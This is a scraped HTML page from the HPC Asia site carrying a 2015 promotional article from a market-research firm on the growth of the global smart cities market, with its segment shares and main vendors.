	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-6243 post type-post status-publish format-standard has-post-thumbnail hentry category-limelight">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/limelight/"><span class="post-head-cat">Limelight</span></a>
																<h1 class="post-title left" itemprop="name headline">Smart Cities</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-12-15">December 15, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="960" height="613" src="https://hpc-asia.com/wp-content/uploads/2015/12/smart-cities.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/12/smart-cities.jpg 960w, https://hpc-asia.com/wp-content/uploads/2015/12/smart-cities-300x191.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-6243 post type-post status-publish format-standard has-post-thumbnail hentry category-limelight">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/smart-cities-2/&amp;t=Smart Cities', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Smart Cities -&amp;url=https://hpc-asia.com/smart-cities-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Smart Cities https://hpc-asia.com/smart-cities-2/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/smart-cities-2/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/12/smart-cities.jpg&amp;description=Smart Cities', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Smart Cities&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/smart-cities-2/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/smart-cities-2/#respond"><div class="social-comments comment-click-6243"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div id="attachment_6212" style="width: 160px" class="wp-caption alignleft"><a href="http://hpc-asia.com/wp-content/uploads/2015/12/34kxm-5A-e1449641067821.jpg"><img aria-describedby="caption-attachment-6212" loading="lazy" class="wp-image-6212 size-thumbnail" src="http://hpc-asia.com/wp-content/uploads/2015/12/34kxm-5A-e1449641067821-150x150.jpg" alt="34kxm-5A" width="150" height="150" /></a><p id="caption-attachment-6212" class="wp-caption-text">Sagar Gavhane</p></div>
<p style="text-align: justify;">Smart cities have developed in urban areas for creating sustainable economic development and improving the quality of life in key areas such as environmental impact, technology, government, people, and the economy. Large-scale migration from rural to urban areas has resulted in infrastructural challenges for governments and municipal associations. The smart cities concept has emerged to manage limited resources and meet the needs of the urban population efficiently and resourcefully. The global smart cities market is anticipated to expand at a steady CAGR of 14.0% during the period from 2013 to 2019 and reach a total value of US$1,265.85 billion.</p>
<p>Browse Full Global Smart Cities Market Report With Complete TOC @ <a href="http://www.transparencymarketresearch.com/smart-cities-market.html" target="_blank">http://www.<wbr />transparencymarketresearch.<wbr />com/smart-cities-market.html</a></p>
<p>Smart Cities Growth Driven by Energy Saving Benefits</p>
<p style="text-align: justify;">Aspects such as smart buildings, smart homes, energy management, intelligent transportation, security, and sustainability are the essential pillars of smart cities. Smart cities have new-generation services with the support of information and communication technologies. Through these systems, reduced CO2 emissions, implementation of energy-saving modes, effective utilization of natural resources, and security of data can be achieved effectively.</p>
<p style="text-align: justify;">Smart Cities to Expand Due to Increase in Urbanization in Emerging Nations</p>
<p style="text-align: justify;">In smart cities, there is planned urbanization and early detection of security incidents. The urban population is expected to increase from 3.6 billion to 6.3 billion during 2015 to 2050. The concept of smart cities has picked up speed due to the need for ecologically sound infrastructure, growing rural to urban migration, and awareness about energy efficiency. The demand for smart cities is foreseen to remain high over the coming years and this growth is anticipated to be the most conspicuous in emerging nations such as South Korea, India, China, and several other regions. Some of the major cities of the world, such as Singapore, Cairo, Amsterdam, Shanghai, Tokyo, New York, Dubai, and Seoul, have initiated smart city projects. Manufacturers are attracted to the field of smart city infrastructure and technology due to the promise of a high profit margin.</p>
<p style="text-align: justify;">Smart Transportation Leads Market due to Improved Transportation Infrastructure Needs</p>
<p style="text-align: justify;">Among the application segments of the smart cities market, smart transportation had the largest share of approximately 12% in 2012. Smart transportation improves transport flow, reduces fuel consumption and travel delays, and builds better transportation infrastructure.The smart security application segment of the smart cities market is projected to grow at a strong CAGR of 15.0% till 2019.By geography, North America had the largest share in the global smart cities market, accounting for 34.5% of the market in 2012, and is foreseen to reach a value of US$392.41 billion by 2019.</p>
<p style="text-align: justify;">Factors such as upgrades in transportation and water infrastructure and escalation of smart grid investments are mainly responsible for the growth of the smart cities market in these regions. These regions are aiming to reduce carbon emissions and expand renewable energy resources. In North America, governments want to achieve zero waste of energy by 2020. Some of the major players in the smart cities market include ABB Ltd., IBM Corporation, Siemens AG, Hitachi Ltd., Honeywell international Inc., Alcatel-Lucent S.A., Alstom S.A., General Electric Company, Oracle Corporation Cisco Systems Inc., Telefonaktiebolaget L. M. Ericsson, and others.</p>
<p style="text-align: justify;">Get PDF Version of sample research report:<a href="http://tinyurl.com/pcrrbp6" target="_blank">http://tinyurl.com/<wbr />pcrrbp6</a></p>
<p style="text-align: justify;"><strong>Author Bio: </strong></p>
<p style="text-align: justify;">Transparency Market Research (TMR) is a market intelligence company, providing global business information reports and services. Our exclusive blend of quantitative forecasting and trends analysis provides forward-looking insight for thousands of decision makers. TMR’s experienced team of Analysts, Researchers, and Consultants, use proprietary data sources and various tools and techniques to gather, and analyze information. Our business offerings represent the latest and the most reliable information indispensable for businesses to sustain a competitive edge.</p>
<p style="text-align: justify;">Each TMR syndicated research report covers a different sector &#8211; such as pharmaceuticals, chemicals, energy, food &amp; beverages, semiconductors, med-devices, consumer goods and technology. These reports provide in-depth analysis and deep segmentation to possible micro levels. With wider scope and stratified research methodology, TMR’s syndicated reports thrive to provide clients to serve their overall research requirement.</p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/smart-cities-2/&amp;t=Smart Cities', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Smart Cities -&amp;url=https://hpc-asia.com/smart-cities-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Smart Cities https://hpc-asia.com/smart-cities-2/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/smart-cities-2/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/12/smart-cities.jpg&amp;description=Smart Cities', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Smart Cities&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/smart-cities-2/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-6243 com-but-6243">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-6243 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smart-cities-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/internet-of-things-a-transformational-force-for-the-insurance-industry/" rel="prev">Internet Of Things: A Transformational Force For The Insurance Industry</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/mindtree-unveils-modern-loss-control-platform-for-the-insurance-industry/" rel="next">Mindtree Unveils Modern Loss Control Platform for the Insurance Industry</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
